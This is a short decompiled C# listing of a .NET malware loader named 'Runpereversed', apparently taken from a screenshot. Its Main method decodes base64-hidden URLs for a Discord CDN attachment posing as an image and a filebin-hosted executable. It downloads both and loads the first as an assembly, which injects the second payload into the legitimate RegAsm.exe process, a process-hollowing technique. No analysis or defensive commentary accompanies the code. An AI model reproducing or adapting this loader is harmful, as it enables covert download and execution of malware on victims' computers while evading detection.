 1 // Runpereversed.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002124 File Offset: 0x00000324
3 [STAThread]
4 private static void Main()
5 {
6 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
7 WebClient webClient = new WebClient();
8 string @string = Encoding.UTF8.GetString(Convert.FromBase64String
("aHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvMTA4NTI4MjA0ODQ4ODUyMTc5MS8xMDg1MjgyMTMyMDA5Njg5MTE4L1Npa2lzT3RvbWFzeW9udS5wbmc="));
9 byte[] array = webClient.DownloadData(@string);
10 WebClient webClient2 = new WebClient();
11 Uri uri = new Uri(Encoding.UTF8.GetString(Convert.FromBase64String("aHR0cHM6Ly9maWxlYmluLm5ldC8wcnlsd2x0aHJiOWozOTZ1LzIuMS4wLmV4ZQ==")));
12 byte[] array2 = webClient2.DownloadData(uri);
13 object obj = new object[]
14 {
15 "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\RegAsm.exe",
16 string.Empty,
17 array2,
18 true
19 };
20 string text = null;
21 Assembly.Load(array).GetType("SikisOtomasyonu.yarramıye").InvokeMember("hahayarrakkafa", BindingFlags.InvokeMethod, null, text, (object[])obj);
22 }
23